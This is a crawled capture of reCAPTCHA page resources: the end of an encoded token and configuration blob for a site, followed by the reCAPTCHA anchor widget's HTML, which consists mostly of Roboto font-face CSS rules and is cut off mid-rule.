LsOlEMKMw6YwwqXCjsKew5LDsyrDh8OgT8K2TBtMazXCr8ORAsOgw6TDjsKXw5NOwq3DslQ0LnTCtxADS34GFVc/w5RkCsORwqg1BlnCk07DncOlwpMOwoxCE8KhDWPDlRgEVMK4UB14w6TDtMO+YcK2BGNCw40vE1fCmcKQaSzChGlHwpTClsOcw7M4w7HCn8KSfMO1M23Dp0nCusOyw5nCi3UCwqbDnsOjwqPDrBB/wotTw7klfcKHP8Kgw5rDoWlNw5JpwrfDtgobwq3Du8KxdA3DicOHJ8KQJRsPL0/CmHVkwr3Dj8ObcMONwoDCpsKIERgGw5Yew6EOaMKmMsKmQmk0KcOSDXESw5oxEMOGwpvCll48YMKOIMOrB8Kaw748wr86wq3DrMK3w5/[base64]/[base64]/LMOjbWLCpyAdw7osw4TDgDlWw55yPMKDcnjCpE3CkXBQOmpxwqUrwrzCqEhmwqJiw6FAdXXCssO0PsOnwp/DlGARaw1KNB7DvMO6w63DicKGw4hMecOZTVR2wrLDrg96w5vDjcKeFjLDmMK4wpQCCkbCqwUOw445wrjCm18pasORR0Bhw5JSV8KgwpEew55zfcKDLMO9wrF/[base64]/DmG9Two3Dp0kBw57Dv8K8woxNw7TCgQIBwozCkG3CtMK3wpYXw6oKQcOpLShiwrrDoy3CpVPDk1/DpXbCh8KOKlVywq8Cw6XCqUrClsOqw7cAwpV3AsKwwpPDtMK2wq/CuSAAwofDrsO/MAIbwqvCnA1+TRdcw7bCkHQVPHTCtQnCnGHCpcOEwrHDh0fDpHzDjMK4L1Z2wpnDqMKIwofDvsKVD8K3woMcZgDChBoawojCslEDc8KzFMKjcC3CtcO/YsOfAsKKwqZgwo/CvGfCgMKme8KZMsOcwowlLMOmw4EZwr7DvcOfVUsecsKGw7VFXsK+XGXCusKgw7IJPsOAwoPCgEPCmB8Ww6YxwqlaXcK+XsKyZiPDv1ZCTcKCwpjCjMKsw6XDs8OZw5LDjXLDsVXCosOkw6jCr8KNw6jDgjDDucKkSMKjYH/CisOHwrHDr8Kfw7fCksOZwrMSbsKiwrF1Ywk1wqQDwokvLcKIwrLDmUDDucK7w6XCi8OyHwJ4wpVEw6LCq8KTwq9uH8OlMgPDtMO5wpLCgsO5wqDCsX/DtVfCssO+w7bDisOAw5gdwqsZY8OzwpUNw5FLAcObw6MbTsKuwpheVMKaw7Zow5hbw57CsTnDtRbDonjCtsOnFcK/w61Vw7bDncORB8O6KBUlLcKLZj52S8OkFMKMZsKpMsOAwrvDmHbDhMKiw4LCmTDDiClGMBPCvjAIw5FPw7E3wq/CpC7DjRnDn8K5CsOawoFuwrvDlMKQwoDDunRoM8KUJ8KMwq3DpcKgfkJwO33DlGlQwp/DoEFww5/CqWzCnA5Jw7kxVh/CjsOswrxzw6XCtXA6FMKvIcKYQ8K/cRp7EsKqdMOkw5FhRVjDlGbClsKDXnJbGQ5IwpoWfcKew6FGw7bCjnVfw5XDlSnDgsO3w4vDozPDmRPDkhFJwqHDtC4GVcOVP3LDkj/CtcKqwoQ5CRsDw5cdC8OrfMOXJSAWKTvCrmDCmMKqMMO/MsO5YG/ClcKYfMObcG7CngvCgcK6OsOJwqbDgB0EGT0Pw4HDl8Kew5fCtcO7w7rCscOlUiFewrnCuUDDncKywq8zECHCk8OBVnpGwpPDvMKhwpkBw7zCrG8Ow7IQwrVEd13DligPw6rDvMOTK8K7w6hkHApyFh/[base64]/O8KLTMK4OsKMwqHCqsKkKsO9wrjCgMKvw7wyw7chwq4UXMKyRhM0wrbDksOuwonCmMOKwqfDo2zCr1PDssOUwo5BwpfCksKFf8KGwoRlecOMw7rCoDM2BsKuwo43w7cPwrXDlsKNwodmLMKPUcKUwoHDumHCskzDjGZQTj4uNy7CmcK0MMO2BXhgAk/DsgFUIgUFw4YXfHvDqAdUAlnCqzNXwp90woNlNcOQPMOtwqjDucOracOuw7cjOAMxQcKPwpTDnsOpwopDw7Rlw7zDgMKyScOKw4YCR8KIwogew6/CjsOCw4gTXcK6OsONesOnw5wDw69jw5dXw4TCiS1EwrbCosOZw5J+KMKINgDCqMKcSRfCjFvDisO8wp/DriB1w6nCg8O4R8OzZcOpwosARWFTw7TDmsKxwrozc0XDrsKrwpfCvUQCw77CrcOXVUvDrsO3CTfDs8O5JT/Cv31DwrvDojTDtzZzw61+dcK9D2hRwqDCqcKVw6XDp8KSw7HDi2BXMcKew4nCtMKcNVJxw5bDsz9Gw4fDgmtvw5rDnsOSO2zDnHTCicKUIUxuw4jCtMOmw6suwpbCmsO5woR3w6jCssKiNgNddF9jNMKLwq/Dmkgzw6IUA3/[base64]/DvsKadE7Cr8KFwo8vw5vCqA3ClFvCv1DCjQnClcOBa8OiU8OOMsOzBcKoNyk/w4YswrRxRsO1fcOTBTojwr/Cg8Knwo3DrD97w6ECw6/Cu8KHwrU3FsOvw6bCoHHCvWDDncKuw4VGQsKFwowPw7DDqsK8wqLCuC3CkiRadsKBwp8mTcOdEcOyahdOG3lfw6jCtsKiT39rTsODw7knw6wSw7dHNmFDaAkuNsOTN8OnwpbCj8OewrvCkjjDoMO/C8O6GsKzW8Oww4fCg8Kww5TChxzCr3E7H1lBVHHDpsKaHcO9csOQFMKAwoVlOEdcTXHDmwDCqQpRwoPDnCJjesKJwrnCkMKHwrRUw7Ywwq7DvsKOwofCsMO3FMKrw7rDnMO2wo4cdBjCpsKpw7/Ch8OgK0DDmcKGwofDgsKsHxLDvzoFwrVNGsKcwqbDgwBOw6ZnesONcGYCcm1AwqjDvEEJN8O5NcK4DGZjDnx7acOfw5TDnsKsacOSJi5wCn/CuX4rUCjCr8KOwrfCvErDkEXDsMOIwpDCqCjDmTLClsOXUcKWY8KcwpvDtsOkYsONeMOawobClQPDmhrCrHsqwpfCscOyAlcHwpbDlEV4w6o2w7QxwoZxDGoMwqgPw6FUUzxQfEjDgjfDmsOCagpawqkDXi/CmWkkdMO0G8O0w5rChTDCosKQwq3CmsObVsO8XSfCvgR4w6/DrEDDt8Kew6MEworDnMKDIlnDqD5kw5HDtjhpJQrCssOqwp9fw5jDlBxbMcKaw6pNw6/[base64]/DgMOlOBNzw7DCo13CrznDiUzCty8wTcOINcOPwpU7w4XDgTB5wqnCrcKWw5/Cvi3CkANPMBzCn8O4w74ONkJWUcKqw6jDuRnDrzNYcwDDisKdw4DCpMKMXcOOw4/Cqywgw6BYJSEtBiLDhcOFVMKCw7x4w6XCjy/DtS/Dr0p4WsKCA1kYbXhZZMKEN8OWw4rCvAPCosKxw4BnwqbDnC/ClMO7R8OLJcOgcnEGUmsHw6IZZnvCtsKbC20Uw6TCsntLfMOWIlTCkxrCt1ohJMKwJnPDtsOZwrvCoXcUwoXDigppYMOEK146Z1/[base64]/NnVfVMKIwrrDg8OfeMOLBcOvw4A+LMOiw57Dt8KxBAl0w4vCqDBNcTFbw6XCm8O4GcOsd0rClVVgwplhNlTDucO3w5lJXRxOEcOkwro9YsKvCsKGw4I1woVXOAnConUFwqDCs8OzbFMbw6dkwrY4TMOiw5/Dj3HClMKcU8OAw5nCmzdSc0TDjcOUw6nCv3PDszQjw7FbZl/CnMOkwoMeYMOxKMKiXlhKw6/DqVoMwr5ofWrDlcOJJG1Xwr16wpvCicOBw4UDw6/Ct8OETMK7w6cIaVtLFj4LU8OdJcOwwqkewpsfw7xPZ8OoRylvEzAYw5rDrRfDs8O7OyoHWlRLw57CpGNeZEETL2zDjl3Cgy4icgcCwrHCm0zCkzxnWVgIcHAxB8Kuw7czIijCscO/w7cawpsIRcOjDMKTGlhrU8O/wp52w5dJw4LCgcOIQ8OEOlfDtcOOF8KewpHCrTxXw7rDl27CqznCosOqw5/CtMKQwp09w7FsLg4EwokQegdXwonDvsOHbMOPw5TCusONwp8IPMKtPTZQw7gQIsKFwroIw4tAX8KXw6law54UwofCvMK+CyjDtA7CtsOiw5PCg3VGJMOSw7rDsjFKL3rDn24rwro\\u003d\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228geBuGNevpwoIi10oYzVBlHMiTM2wUQTP7wPsFxwpVY\\u003d\x22,0,0,null,1,1769267577395,0,0,[174,241,125,29],null,[14,219,49],\x22RC-4pnxUo656ap6KQ\x22,null,null,null,null,null,\x220dAFcWeA5WMhmJRrSGQqPfra-vGkg7b8ZdwgnZw64a3p6uCuZZW6kXXVlMD-WCTbxLxVbE12QlMO9oaCmFL5FLu4a2zc7dcnzeMA\x22,1769350377314]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=bmzwsgkc8pxf
body_size: 49359
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 